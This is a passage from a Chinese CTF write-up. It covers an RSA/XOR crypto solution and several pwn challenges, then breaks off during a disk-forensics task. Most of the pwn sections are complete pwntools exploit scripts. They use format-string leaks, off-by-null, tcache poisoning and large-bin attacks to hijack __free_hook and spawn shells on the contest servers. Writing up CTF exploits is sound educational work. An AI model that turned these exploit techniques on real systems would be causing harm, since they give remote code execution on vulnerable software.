- res=[55, 5, 183, 192, 103, 32, 211, 116, 102, 120, 118, 54, 120, 145, 185, 254, 77, 144, 70, 54, 193, 73, 64, 0, 79, 244, 190, 23, 215, 187, 53, 176, 27, 138, 42, 89, 158, 254, 159, 133, 78, 11, 155, 163, 145, 248, 14, 179, 23, 226, 220, 201, 5, 71, 241, 195, 75, 191, 237, 108, 141, 141, 185, 76, 7, 113, 191, 48, 135, 139, 100, 83, 212, 242, 21, 143, 255, 164, 146, 119, 173, 255, 140, 193, 173, 2, 224, 205, 68, 10, 77, 180, 24, 23, 196, 205, 108, 28, 243, 80, 140, 4, 98, 76, 217, 70, 208, 202, 78, 177, 124, 10, 168, 165, 223, 105, 157, 152, 48, 152, 51, 133, 190, 202, 136, 204, 44, 33, 58, 4, 196, 219, 71, 150, 68, 162, 175, 218, 173, 19, 201, 100, 100, 85, 201, 24, 59, 186, 46, 130, 147, 219, 22, 81]
- # res = [48, 187, 242, 82, 159, 17, 153, 125, 154, 127, 74, 37, 162, 190, 27, 236, 201, 0, 209, 87, 74, 247, 218, 92, 206, 134, 60, 120, 132, 2, 221, 60, 98, 96, 120, 249, 18, 117, 107, 156, 207, 94, 141, 208, 78, 61, 192, 34, 121, 96, 212, 207, 82, 71, 7, 191, 207, 232, 38, 227, 98, 222, 222, 234, 84, 9, 180, 33, 22, 113, 154, 170, 231, 64, 44, 214, 164, 130, 197, 167, 70, 11, 241, 52, 145, 82, 42, 8, 214, 69, 98, 102, 122, 79, 91, 180, 146, 117, 29, 124, 21, 83, 125, 123, 251, 209, 191, 121, 212, 202, 244, 77, 136, 80, 224, 153, 181, 209, 50, 173, 62, 61, 5, 164, 209, 120, 75, 138, 47, 76, 196, 117, 199, 242, 211, 157, 85, 103, 243, 96, 16, 145, 157, 68, 25, 105, 109, 136, 11, 228, 36, 79, 115, 250]
- seeds=[4827, 9522, 552, 880, 7467, 7742, 9425, 4803, 6146, 4366, 1126, 4707, 1138, 2367, 1081, 5577, 4592, 5897, 4565, 2012, 2700, 1331, 9638, 7741, 50, 824, 8321, 7411, 6145, 1271, 7637, 5481, 8474, 2085, 2421, 590, 7733, 9427, 3278, 5361, 1284, 2280, 7001, 8573, 5494, 7431, 2765, 827, 102, 1419, 6528, 735, 5653, 109, 4158, 5877, 5975, 1527, 3027, 9776, 5263, 5211, 1293, 5976, 7759, 3268, 1893, 6546, 4684, 419, 8334, 7621, 1649, 6840, 2975, 8605, 5714, 2709, 1109, 358, 2858, 6868, 2442, 8431, 8316, 5446, 9356, 2817, 2941, 3177, 7388, 4149, 4634, 4316, 5377, 4327, 1774, 6613, 5728, 1751, 8478, 3132, 4680, 3308, 9769, 8341, 1627, 3501, 1046, 2609, 7190, 5706, 3627, 8867, 2458, 607, 642, 5436, 6355, 6326, 1481, 9887, 205, 5511, 537, 8576, 6376, 3619, 6609, 8473, 2139, 3889, 1309, 9878, 2182, 8572, 9275, 5235, 6989, 6592, 4618, 7883, 5702, 3999, 925, 2419, 7838, 3073, 488, 21, 3280, 9915, 3672, 579]
- ress = ""
- dp = ''
- for i in range(0,154):
- random.seed(seeds[i])
- rands = []
- for j in range(0,4):
- rands.append(random.randint(0,255))
- # print(rands)
- ress+=chr((res[i]) ^ rands[i % 4])
- # dp += str((res[i]) ^ rands[i % 4])
- print(ress)
- # print(dp)
- dp = 5372007426161196154405640504110736659190183194052966723076041266610893158678092845450232508793279585163304918807656946147575280063208168816457346755227057
- import gmpy2
- for x in range(1, e):
- if(e * dp % x == 1):
- p = (e * dp - 1) // x + 1
- if(n % p != 0):
- continue
- q = n // p
- fain = (p-1) * (q-1)
- d = gmpy2.invert(e, fain)
- m = pow(c, d, n)
- if(len(hex(m)[2:]) % 2 == 1):
- continue
-
- print("m:", m)
- print("flag:", binascii.a2b_hex(hex(m)[2:]))
pwn1、note
scanf那里可以进行格式化字符串的利用,首先修改站上残留的stdout指针,可以泄露地址,之后可以任意地址写:
 
 
最后利用传统的exit_hook,劫持_dl_rtld_lock_recursive为one_gadget,当调用exit函数时可得到shell
exp:
- #!usr/bin/env python
- #-*- coding:utf8 -*-
- from pwn import *
- import sys
- pc="./note"
- reomote_addr=["47.104.70.90",25315]
- elf = ELF(pc)
- libc = elf.libc
- context.binary=pc
- context.terminal=["gnome-terminal",'-x','sh','-c']
- if len(sys.argv)==1:
- # p=process(pc)
- context.log_level="debug"
- p=process(pc,env={"LD_PRELOAD":"./libc-2.23.so"})
- if len(sys.argv)==2 :
- if 'l' in sys.argv[1]:
- p=process(pc)
- if 'r' in sys.argv[1]:
- p = remote(reomote_addr[0],reomote_addr[1])
- if 'n' not in sys.argv[1]:
- context.log_level="debug"
- ru = lambda x : p.recvuntil(x,timeout=0.2)
- sn = lambda x : p.send(x)
- rl = lambda : p.recvline()
- sl = lambda x : p.sendline(x)
- rv = lambda x : p.recv(x)
- sa = lambda a,b : p.sendafter(a,b)
- sla = lambda a,b : p.sendlineafter(a,b)
- shell= lambda :p.interactive()
- ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
- rv6 = lambda : u64(rv(6)+'\x00'*2)
- def lg(s,addr):
- print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
- what_choice="choice: "
- ch_add="1"
- ch_dele=""
- ch_edit="2"
- ch_show="3"
- what_size="size: "
- what_c="content: "
- what_idx=""
- def add(size,c='a'):
- ru(what_choice)
- sl(ch_add)
- ru(what_size)
- sl(str(size)) # 0x100
- ru(what_c)
- sn(c)
- # ru(what_c)
- def edit(c,hhh=''):
- ru(what_choice)
- sl(ch_edit)
- ru("say ? ")
- sn(c) ##0x64
- ru("? ")
- sl(hhh)
- def show():
- ru(what_choice)
- sl(ch_show)
- ru("content:")
- add(0x20)
- bp(0x1235,'\nc')
- edit('%7$s'.ljust(8,'\x00'),p64(0xfbad1800)+'\x00'*3*8+'\n')
- libc_base = ru7f() - 0x3c36e0
- lg("libc_base",libc_base)
- rtld_lock = libc_base + 0x5f0f48
- one_addr=libc_base+0xf1247
- edit('%7$s'.ljust(8,'\x00')+p64(rtld_lock),p64(one_addr))
- ru(what_choice)
- sl('0')
- shell()
2、lemon
开头的伪随机数可绕过,使得flag输入到栈上;
程序在bss段上残留了一个栈地址:
 
所有菜单函数里面都没有检查负下标,所以可以修改栈空间,通过部分覆盖将环境变量的一个指针改为flag的地址,之后破坏堆结构,报错即可泄露出flag
exp:
- # -*- coding:utf8 -*-
- from pwn import *
- pc = "./lemon_pwn"
- libc = ELF('./libc-2.26.so')
- context.binary = pc
- context.terminal = ["gnome-terminal", '-x', 'sh', '-c']
- context.log_level= 'debug'
- remote_addr = ["47.104.70.90", 34524]
- ru = lambda x : p.recvuntil(x,timeout=0.2)
- sn = lambda x : p.send(x)
- rl = lambda : p.recvline()
- sl = lambda x : p.sendline(x)
- rv = lambda x : p.recv(x)
- sa = lambda a,b : p.sendafter(a,b)
- sla = lambda a,b : p.sendlineafter(a,b)
- shell= lambda :p.interactive()
- ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
- rv6 = lambda : u64(rv(6)+'\x00'*2)
- menu = lambda x:p.sendlineafter(">>> ",str(x))
- def lg(s, addr):
- print('\033[1;31;40m%20s-->0x%x\033[0m' % (s, addr))
- def bp(bkp=0, other=''):
- if bkp == 0:
- cmd = ''
- elif bkp <= 0x7fff:
- cmd = "b *$rebase("+str(bkp)+")"
- else:
- cmd = "b *"+str(bkp)
- cmd += other
- attach(p, cmd)
- def add(index, name, size, content):
- menu(1)
- ru("index of your lemon")
- sl(str(index))
- ru("name your lemon:")
- sn(name)
- ru("of message for you lemon:")
- sl(str(size))
- ru("Leave your message:")
- sn(content)
- def add2(index, name,size):
- menu(1)
- ru("index of your lemon")
- sl(str(index))
- ru("name your lemon:")
- sn(name)
- ru("of message for you lemon:")
- sl(str(size))
- def show(index):
- menu(2)
- ru(" your lemon :")
- sl(str(index))
- def dele(index):
- menu(3)
- ru(" your lemon :")
- sl(str(index))
- def edit(index, content):
- menu(4)
- ru(" index of your lemon")
- sl(str(index))
- ru("Now it's your time to draw and color!")
- sn(content)
- def exploit():
- sl("yes")
- sa("Give me your lucky number:",p64(0xcff48db8b7c913e7))
- sa("tell me you name first:",p64(0)*2+'\x00\x20\x00\x00\x01')
- ru("0x")
- flag = int(rv(3),16)
- success(hex(flag))
- flag2 = flag+0x1000-0x40 # flag地址的末字节
- success(hex(flag2))
- payload = 'a'*0x138+chr(flag2&0xff)+chr((flag2>>8)&0xff) ##覆盖环境变量的位置
- success(payload.encode('hex'))
- edit(-260,payload)
- add(0,'desh',0x20,'a')
- dele(0)
- add(0,'desh',0x10,'a')
- add2(1,'desh',0x114514)
- dele(0)
- payload = p64(0x20)+p64(0x450)+p64(0x100000018)+p64(0x0)
- add(0,'desh',0x20,payload)
- dele(0)
- dele(1)
- add(0,'\xa0',0x20,'\xa0')
- add2(1,p64(0x10),0x20)
- while True:
- try:
- p = remote("47.104.70.90",34524)
- exploit()
- aaa = ru("or corruption (!prev):")
- print aaa
- if "flag" in aaa:
- pause()
- except:
- p.close()
- continue
3、PassWordBox_FreeVersion
fgets可以溢出一个\x00;
libc2.27下的off by null,实现chunk overlap,进而修改tcache的fd指针,分配到__free_hook处,并将其修改为system
- #!usr/bin/env python
- #-*- coding:utf8 -*-
- from pwn import *
- import sys
- pc="./pwdFree"
- reomote_addr=["47.104.71.220",38562]
- elf = ELF(pc)
- libc = elf.libc
- context.binary=pc
- context.terminal=["gnome-terminal",'-x','sh','-c']
- if len(sys.argv)==1:
- # p=process(pc)
- context.log_level="debug"
- p=process(pc,env={"LD_PRELOAD":"./libc.so.6"})
- if len(sys.argv)==2 :
- if 'l' in sys.argv[1]:
- p=process(pc)
- if 'r' in sys.argv[1]:
- p = remote(reomote_addr[0],reomote_addr[1])
- if 'n' not in sys.argv[1]:
- context.log_level="debug"
- ru = lambda x : p.recvuntil(x,timeout=0.2)
- sn = lambda x : p.send(x)
- rl = lambda : p.recvline()
- sl = lambda x : p.sendline(x)
- rv = lambda x : p.recv(x)
- sa = lambda a,b : p.sendafter(a,b)
- sla = lambda a,b : p.sendlineafter(a,b)
- shell= lambda :p.interactive()
- ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
- rv6 = lambda : u64(rv(6)+'\x00'*2)
- def lg(s,addr):
- print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
- what_choice="Input Your Choice:"
- ch_add="1"
- ch_dele="4"
- ch_edit="2"
- ch_show="3"
- what_size="Length Of Your Pwd:"
- what_c="Your Pwd:"
- what_idx="Which PwdBox You Want Check:"
- def add(ID,size,c=''): ##0x100
- ru(what_choice)
- sl(ch_add)
- ru("Input The ID You Want Save:")
- sl(ID)
- ru(what_size)
- sl(str(size))
- ru(what_c)
- sl(c)
- def add2(ID,size,c=''): ##0x100
- ru(what_choice)
- sl(ch_add)
- ru("Input The ID You Want Save:")
- sl(ID)
- ru(what_size)
- sl(str(size))
- ru(what_c)
- sn(c)
- def dele(idx):
- ru(what_choice)
- sl(ch_dele)
- ru("Idx you want 2 Delete:")
- sl(str(idx))
- def edit(idx,c):
- ru(what_choice)
- sl(ch_edit)
- sl(str(idx))
- sn(c)
- def show(idx):
- ru(what_choice)
- sl(ch_show)
- ru(what_idx)
- sl(str(idx))
- add('',0x20) #0
- ru("Save ID:")
- rv(8)
- key = u64(rv(8))
- for i in range(7): #1-7
- add('d',0xf8)
- add('d',0x28) #8
- add('d',0xf8) #9
- for i in range(2): #10-11
- add('Desh',0x48)
- add('D',0x28) #12
- add('D',0xf8) #13
- add('D',0x28) #14
- for i in range(7):
- dele(i+1)
- dele(12)
- add2('d',0x28,'a'*0x20+p64(0x1d0^key))
- dele(9)
- dele(13)
- for i in range(8): #1-7 ,9
- add('d',0xf8)
- show(10)
- ru("Pwd is: ")
- libc_base = u64(rv(8))^key
- libc_base -= 0x3ebca0
- free_hook=libc_base+libc.sym['__free_hook']
- sys_addr=libc_base+libc.sym['system']
- lg("libc_base",libc_base)
- lg("free_hook",free_hook)
- add('d',0x48) #13
- dele(10)
- edit(13,p64(free_hook))
- add('d',0x40,p64(0x68732f6e69622f^key)) #10
- add('d',0x40,p64(sys_addr^key))
- dele(10)
- lg("key",key)
- shell()
flag{2db0e64f-afe1-44d4-9af9-ae138da7bb4b}
4、PassWordBox_ProVersion
存在UAF,且只能申请largebin大小的chunk
通过2.31的large bin attack,可以修改 mp_结构体中的tcache_bins和tcache_max_bytes
 
之后通过计算,在伪造的tcache struct的相应size的位置上写上__free_hook,可将其申请出来改为system
exp:
- #!/usr/bin/env python
- # -*- coding: utf-8 -*-
- from pwn import *
- pc = './pwdPro'
- # p = process(pc)
- libc = ELF("./libc.so")
- p = remote("47.104.71.220", 49261)
- context.log_level = 'debug'
- context.binary=pc
- context.terminal=["gnome-terminal",'-x','sh','-c']
- ru = lambda x : p.recvuntil(x,timeout=0.2)
- sn = lambda x : p.send(x)
- rl = lambda : p.recvline()
- sl = lambda x : p.sendline(x)
- rv = lambda x : p.recv(x)
- sa = lambda a,b : p.sendafter(a,b)
- sla = lambda a,b : p.sendlineafter(a,b)
- shell= lambda :p.interactive()
- ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
- rv6 = lambda : u64(rv(6)+'\x00'*2)
- def add(idx, id, size, content="a\n"):
- sla("Choice:", "1")
- sla("Add:", str(idx))
- sla("Save:", id)
- sla("Of Your Pwd:", str(size))
- sa("Your Pwd:", content)
- def show(idx):
- sla("Choice:", "3")
- sla("", str(idx))
- def edit(idx, content):
- sla("Choice:", "2")
- sla("Edit:", str(idx))
- sn(content)
- def dele(idx):
- sla("Choice:", "4")
- sla("Delete:", str(idx))
- def re(idx):
- sla("Choice:", "5")
- sla("Recover:", str(idx))
- add(0, "a", 0x450)
- ru("ID:")
- rv(8)
- key = u64(rv(8))
- print(hex(key))
- add(1, "a", 0x420)
- dele(0)
- re(0)
- show(0)
- ru("Pwd is: ")
- libc.address = (u64(rv(8))^key) - 0x1ebbe0
- print(hex(libc.address))
- add(0, "a", 0x450)
- add(2, "a", 0x440)
- add(3, "a", 0x420)
- dele(0)
- add(4, "a", 0x600)
- dele(2)
- re(0)
- show(0)
- ru("Pwd is: ")
- rv(0x10)
- heap_addr = u64(rv(8))^key
- print(hex(heap_addr))
- edit(0, p64(libc.address + 0x1ec010 )*2+p64(heap_addr)+p64(libc.address+0x1eb2d8-0x20-4)+'\n')
- add(10, "a", 0x600)
- add(11, "a", 0x800, p64(u64("/bin/sh\x00")^key)+"\n")
- dele(10)
- edit(0, "a"*0xe8+p64(libc.sym['__free_hook']))
- add(12, "a", 0x600, p64(libc.sym['system']^key)+'\n')
- dele(11)
- shell()
5、JigSaw'sCage
存在整数溢出/宽度溢出,可以绕过检查得到一块rwx的堆地址:
 
test函数可以执行输入的汇编代码
利用残留的寄存器r10,r12,分两次写,把__free_hook改为system即可:
 
- add r10, 0x50068
- mov r12, r10
- sub r10, 0x1496b0
- mov qword ptr [r12],r10
- #!usr/bin/env python
- #-*- coding:utf8 -*-
- from pwn import *
- import sys
- pc="./JigSAW"
- reomote_addr=["47.104.71.220",10273]
- elf = ELF(pc)
- libc = elf.libc
- context.binary=pc
- context.terminal=["gnome-terminal",'-x','sh','-c']
- if len(sys.argv)==1:
- # p=process(pc)
- context.log_level="debug"
- p=process(pc,env={"LD_PRELOAD":"./libc.so"})
- if len(sys.argv)==2 :
- if 'l' in sys.argv[1]:
- p=process(pc)
- if 'r' in sys.argv[1]:
- p = remote(reomote_addr[0],reomote_addr[1])
- if 'n' not in sys.argv[1]:
- context.log_level="debug"
- ru = lambda x : p.recvuntil(x,timeout=0.2)
- sn = lambda x : p.send(x)
- rl = lambda : p.recvline()
- sl = lambda x : p.sendline(x)
- rv = lambda x : p.recv(x)
- sa = lambda a,b : p.sendafter(a,b)
- sla = lambda a,b : p.sendlineafter(a,b)
- shell= lambda :p.interactive()
- ru7f = lambda : u64(ru('\x7f')[-6:].ljust(8,'\x00'))
- rv6 = lambda : u64(rv(6)+'\x00'*2)
- def lg(s,addr):
- print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
- what_choice="Choice : "
- ch_add="1"
- ch_dele="3"
- ch_edit="2"
- ch_show="5"
- what_size=""
- what_c="iNput:"
- what_idx="Index? : "
- def add(idx): # 0x10 5个
- ru(what_choice)
- sl(ch_add)
- ru(what_idx)
- sl(str(idx))
- def dele(idx):
- ru(what_choice)
- sl(ch_dele)
- ru(what_idx)
- sl(str(idx))
- def edit(idx,c): #0x10
- ru(what_choice)
- sl(ch_edit)
- ru(what_idx)
- sl(str(idx))
- ru(what_c)
- sn(c) ##
- def test(idx):
- ru(what_choice)
- sl('4')
- ru(what_idx)
- sl(str(idx))
- def show(idx):
- ru(what_choice)
- sl(ch_show)
- ru(what_idx)
- sl(str(idx))
- ru("Name:")
- sl('desh')
- ru("The result is ")
- size = ru('\n')
- print(int(size,10))
- ru("Make your Choice:")
- sl(str(0xffff00000000))
- code1 = asm("add r10, 0x50068; mov r12, r10;")
- code2 = asm("sub r10, 0x1496b0; mov qword ptr [r12], r10")
- add(0)
- add(1)
- add(2)
- edit(0,code1)
- edit(1,code2)
- edit(2,'/bin/sh\x00')
- test(0)
- test(1)
- dele(2)
- shell()

misc1、层层取证
挂载镜像,在内存中找到密钥
 
bitlocker密钥 549714-116633-006446-278597-176000-708532-618101-131406
发现一个流量包
 

跟踪udp,打开,保存为zip格式
右边有hint和开机密码同
 
hashdump一下
 
解一下 xiaoming_handsome是压缩包密码

打开docx,还有一层密码
原始数据中搜索
